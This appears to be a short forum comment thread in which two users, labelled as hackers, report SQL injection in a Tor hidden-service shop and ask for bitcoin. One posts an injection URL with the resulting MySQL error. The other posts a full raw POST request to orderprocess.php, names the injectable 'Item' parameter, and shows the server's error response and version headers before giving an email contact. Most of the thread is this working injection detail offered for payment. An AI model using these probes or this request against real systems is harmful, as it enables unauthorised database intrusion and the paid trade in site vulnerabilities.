 [-] sniok -1 points 1 hour ago
Hacker 1
Hello
http://vsudl2g3em6qhcw4.onion/items.php?Item=%27
Response: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for
the right syntax to use near ''''' at line 1
Bitcoin address: 1337rDQU6siFfYj2F1NAUsyXFD1A8XGRqb
Thanks!
permalink parent report give gold reply
[-] the_avid 10 points 2 hours ago*
Hacker 2
Took me about 10 minutes. Request details:
Method: POST
Page: /orderprocess.php
Injectable parameter: Item
Example:
POST http://vsudl2g3em6qhcw4.onion/orderprocess.php?Item=%27HI%20I%20AM%20IN%20YOUR%20SQLZ HTTP/1.1
Host: vsudl2g3em6qhcw4.onion
Proxy-Connection: keep-alive
Content-Length: 344
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://vsudl2g3em6qhcw4.onion
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; tr-TR) AppleWebKit/533.20.25 (KHTML, like Gecko) Ver
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2EMxUtBa2JrMkiHg
Referer: http://vsudl2g3em6qhcw4.onion/purchase.php?Item=a97cfac77f2708b2785ddde47604d4641390186913
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Cookie: *REMOVED*
Response:
HTTP/1.1 200 OK
Server: nginx/1.2.1
Date: Wed, 29 Jan 2014 10:57:26 GMT
Content-Type: text/html
Connection: keep-alive
X-Powered-By: PHP/5.4.4-14+deb7u7
Proxy-Connection: keep-alive
Content-Length: 167
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for
Send bitcoin to: 1KGxp5znxjbVChUNKN9NBBsEBbosvVCh5U
Thank you.
edit: there are many injectable parameters.
edit: you need to email me. theavid@safe-mail.net. my key is here, send me yours
permalink parent report give gold reply